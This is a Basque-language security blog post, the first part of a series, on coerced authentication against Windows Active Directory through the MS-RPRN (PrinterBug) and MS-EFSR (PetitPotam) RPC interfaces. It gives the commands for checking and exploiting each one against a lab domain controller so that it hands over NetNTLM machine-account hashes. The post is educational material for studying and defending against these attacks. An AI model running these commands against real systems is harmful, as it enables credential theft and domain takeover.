Bortxaketa | 1. zatia

Celia CatalánPartekatu

Active Directory ingurunearen barruan, erasotzaileek behartutako autentifikazioa eta MitM estrategiak erabiltzen dituzte hainbat ekintza burutzeko. Horregatik, oraingo honetan, Bortxazko Autentifikazioaren gaian sartuko gara. Post ezberdinetan zehar teknika hau egiteko modu desberdinak azalduko ditugu, baita domeinu batean pribilegioak igotzeko beste eraso batzuekin nola lotu ere.





"Coerce autentifikazioa" Windows Remote Procedure Calls (RPC) deien bidez zerbitzu bat makina baten aurka autentifikatzera behartzen duen teknika da. Teknika hau erabiliz, erasotzaileak zerbitzari zaurgarri bat erasotzaileak kontrolatzen duen makina baten aurka autentifikatzera behartu dezake eta horrela NetNTLM formatuan makina-kontuaren pasahitzaren hash-a lor dezake.

Windows sareetako makina-kontu batek sareko gailu bati lotutako identitate esklusiboari egiten dio erreferentzia. Makina-kontuak ezinbestekoak dira Windows sistema eragileak dituzten sare-ingurunean gailuen arteko komunikazioa eta lankidetza ezartzeko.

Makina-kontu baten hash-a lortu ondoren, teknika posibleak zabaltzen dira autentifikazio hori biktimaren nortasuna ordezkatzeko aprobetxatzeko. Teknika honen kritikotasunaren zati bat makina bat biktima izatean datza. Adibidez, teknika hau domeinu-kontrolatzaile baten aurka erabiltzen bada, posible da domeinu osoa arriskuan jartzea, eta horrela teknika horren kritikotasuna areagotuz.

Zer da RPC?

RPC-k Remote Procedure Call-ek esan nahi du, hau da, prozesuen arteko komunikazio modu bat (IPC). Teknologia horri esker, aplikazioek elkarri seinaleak bidal ditzakete eragiketa bat egiteko.

Windows inguruneetan, RPC asko erabiltzen da hainbat zerbitzutarako, hala nola, zereginak antolatzeko, zerbitzuak sortzeko, inprimagailuak konfiguratzeko, partekatutako baliabideak konfiguratzeko, urrunetik biltegiratutako datu enkriptatuak kudeatzeko, besteak beste.

RPC urruneko bektore gisa duen izaera dela eta, arreta handia erakartzen du segurtasun informatikoaren ikuspuntutik.

RPC zaurgarri nagusiak

Ondoren, "Coerce Authentication" teknika erabiltzeko ezagunak diren RPC ahul nagusiak zerrendatzen jarraituko dugu.

Kontuan izan behar da, RPC horiek ustiatzeko, beharrezkoa dela domeinuko erabiltzaile-kontu balioduna izatea, nahiz eta MS-EFSR izenez ezagutzen den RPCren kasuan, erabiltzailerik gabe exekutatu daitekeen.

Bigarren kasu honetarako, non esplotazioa anonimoa zen, Microsoft-ek ahultasuntzat jo du eta segurtasun-adabakiak kaleratu ditu hura zuzentzeko.

MS-RPRN

MS-RPRN Urruneko Prozedura Deia da urruneko inprimaketa-sistemaren protokoloarekin lotutakoa.

Microsoft-en Print Spooler inprimatze-lanak eta inprimaketarekin lotutako beste zeregin batzuk kudeatzen dituen zerbitzua da. Domeinu-erabiltzaile/ordenagailu bat kontrolatzen duen erasotzaile batek, RPC dei zehatz batekin, hura exekutatzen duen helburu baten spooler-zerbitzua aktibatu eta erasotzaileak aukeratutako helburu batean autentifikatzea eragin dezake. Portaera hau Microsoft-en "Konponduko da" gisa markatuta dago eta lehenespenez gaituta dago Windows ingurune guztietan.

Egiaztapena



Biktimaren ordenagailuan RPC gaituta dagoen egiaztatzeko, impacket -en rpcdump tresna erabil dezakezu:

Komandoa: python3 rpcdump.py @dc.corp.lab | grep 'MS-RPRN'

esplotazioa

Komandoa: python3 printerbug.py "CORP/bob:@dc.corp.lab" attack_machine

MS-EFSR

Egiaztapena

Komandoa: crackmapexec smb dc.corp.lab -M petitpotam

esplotazioa

Komandoa: python3 PetitPotam.py -u “” -p “” -d “” attack_machine dc.corp.lab